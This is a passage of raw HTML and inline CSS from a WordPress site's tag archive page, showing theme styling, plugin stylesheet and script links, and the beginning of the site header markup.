.cat-links a {color: #ffffff;background-color: #fe6192;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(255,135,184);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #fe6192;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #fe6192;border-color: #fe6192;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #fe6192;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #fe6192;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(255,135,184);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #fe6192;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #fe6192;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #fe6192;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #fe6192;border-color: #fe6192;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #fe6192;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #fe6192;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #fe6192;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #fe6192;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #fe6192;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #fe6192;}.widget_calendar th,.widget_calendar caption {color: #fe6192;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #fe6192;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #fe6192;border-right-color: #fe6192;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #fe6192;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #fe6192;background-color: transparent;color: #fe6192;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #fe6192;background-color: #fe6192;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #fe6192;background-color: #fe6192;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #fe6192;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #fe6192;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
/*# sourceURL=kava-theme-style-inline-css */
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://redconpyme.es/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://redconpyme.es/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://redconpyme.es/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://redconpyme.es/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://redconpyme.es/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://redconpyme.es/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://redconpyme.es/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://redconpyme.es/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://redconpyme.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://redconpyme.es/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://redconpyme.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5498-css' href='https://redconpyme.es/wp-content/uploads/elementor/css/post-5498.css?ver=1644435176' type='text/css' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://redconpyme.es/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jet-smart-filters-css' href='https://redconpyme.es/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://redconpyme.es/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://redconpyme.es/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://redconpyme.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://redconpyme.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://redconpyme.es/wp-content/uploads/elementor/css/global.css?ver=1644435177' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-413-css' href='https://redconpyme.es/wp-content/uploads/elementor/css/post-413.css?ver=1644435178' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-131-css' href='https://redconpyme.es/wp-content/uploads/elementor/css/post-131.css?ver=1644435178' type='text/css' media='all' />
<link rel='stylesheet' id='kava-extra-nucleo-outline-css' href='https://redconpyme.es/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://redconpyme.es/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://redconpyme.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://redconpyme.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://redconpyme.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://redconpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redconpyme.es/wp-json/wp/v2/tags/360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redconpyme.es/xmlrpc.php?rsd" />
<meta property="fb:pages" content="" />
	<style>img#wpstats{display:none}</style>
		<link rel='stylesheet' id='e-animations-css' href='https://redconpyme.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.5' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-business-intelligence tag-360 wp-theme-kava group-blog hfeed layout-fullwidth blog-grid jet-desktop-menu-active elementor-default elementor-kit-5498">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="413" class="elementor elementor-413" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<header class="elementor-section elementor-top-section elementor-element elementor-element-a88208a elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a88208a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15fb45b" data-id="15fb45b" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7166153" data-id="7166153" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2429a05 elementor-hidden-phone" data-id="2429a05" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f20df63 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f20df63" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-afb39ea" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse elementor-repeater-item-2a2422e" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-aac6145" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse elementor-repeater-item-41cd87c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-8d9f893 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="8d9f893" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cafcdfe" data-id="cafcdfe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-83cc378 elementor-widget elementor-widget-jet-ajax-search" data-id="83cc378" data-element_type="widget" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
